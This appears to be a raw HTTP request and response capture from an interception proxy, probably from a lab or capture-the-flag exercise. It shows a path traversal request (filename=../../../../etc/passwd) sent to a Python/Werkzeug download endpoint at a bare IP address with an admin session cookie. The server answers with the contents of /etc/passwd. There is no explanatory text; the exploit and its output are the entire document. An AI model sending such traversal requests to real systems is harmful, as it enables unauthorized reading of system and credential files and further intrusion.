 Request
Pretty Raw Hex \n
1 GET /download?filename=../../../../etc/passwd HTTP/1.1
2 Host: 103.197.184.163:5000
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.7
7 Referer: http://103.197.184.163:5000/dashboard
8 Accept-Encoding: gzip, deflate, br
9 Cookie: session=eyJsb2dnZWRfaW4iOnRydWUsInVzZXJuYW1lIjoiYWRtaW4ifQ.aK7wNg.RBToAHOLJ7wLQUTemka3oTxYbE0
10 Range: bytes=3692-3692
11 If-Range: "1756295222.3246613-58087-1662717500"
12 Connection: keep-alive
13
14
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.3.7 Python/3.9.17
3 Date: Wed, 27 Aug 2025 11:48:03 GMT
4 Content-Disposition: attachment; filename=passwd
5 Content-Type: application/octet-stream
6 Content-Length: 926
7 Last-Modified: Mon, 12 Jun 2023 00:00:00 GMT
8 Cache-Control: no-cache
9 ETag: "1686528000.0-926-3276933872"
10 Date: Wed, 27 Aug 2025 11:48:03 GMT
11 Vary: Cookie
12 Connection: close
13
14 root:x:0:0:root:/root:/bin/bash
15 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
16 bin:x:2:2:bin:/bin:/usr/sbin/nologin
17 sys:x:3:3:sys:/dev:/usr/sbin/nologin
18 sync:x:4:65534:sync:/bin:/bin/sync
19 games:x:5:60:games:/usr/games:/usr/sbin/nologin
20 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
21 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
22 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
23 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
24 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
25 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
26 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
27 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
28 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
29 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
30 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
31 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
32 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
33